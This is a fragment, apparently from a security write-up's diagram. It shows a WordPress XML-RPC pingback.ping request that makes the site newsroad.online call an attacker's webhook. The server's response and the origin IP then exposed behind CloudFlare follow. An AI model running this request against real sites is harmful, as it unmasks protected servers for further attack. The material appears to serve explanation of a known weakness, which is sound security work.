 POST /xmlrpc.php
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>https://[OnlineWebhook]</string></value>
</param>
<param>
<value><string>https://newsroad.online/[Random post]/</string></value>
</param>
</params>
</methodCall>
Analyst
200 OK
<methodResponse>
[...]
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
[...]
</methodResponse>
newsroad.online
CloudFlare
178.62.255.247
https://[OnlineWebhook]
www
GET /
(empty)